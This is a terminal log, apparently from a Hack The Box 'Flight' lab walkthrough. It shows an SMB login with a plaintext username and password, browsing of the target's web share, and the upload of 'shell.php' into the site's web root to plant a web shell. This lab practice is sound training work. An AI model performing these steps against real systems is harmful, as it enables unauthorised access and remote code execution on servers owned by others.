 (root㉿pain)-[/htb/flight]
# smbclientng -u 'c.bum' -p 'Tikkycoll_431012284' --host 10.129.228.120
smbclient-ng
by @podalirius_ v2.1.7
[+] Successfully authenticated to '10.129.228.120' as '.\c.bum'!
■[\\10.129.228.120\]> use Web
■[\\10.129.228.120\Web\]> ls
d------- 0.00 B 2025-09-05 02:28 .\
d------- 0.00 B 2025-09-05 02:28 ..\
d------- 0.00 B 2025-09-05 02:27 flight.htb\
d------- 0.00 B 2025-09-05 02:27 school.flight.htb\
■[\\10.129.228.120\Web\]> cd flight.htb
■[\\10.129.228.120\Web\flight.htb\]> ls
d------- 0.00 B 2025-09-05 02:27 .\
d------- 0.00 B 2025-09-05 02:27 ..\
d------- 0.00 B 2025-09-05 02:27 css\
d------- 0.00 B 2025-09-05 02:27 images\
-a------ 6.90 kB 2025-09-05 02:27 index.html
d------- 0.00 B 2025-09-05 02:27 js\
■[\\10.129.228.120\Web\flight.htb\]> put shell.php
shell.php
'shell.php' 100.0% • 114/114 bytes • ? • 0:00:00
■[\\10.129.228.120\Web\flight.htb\]>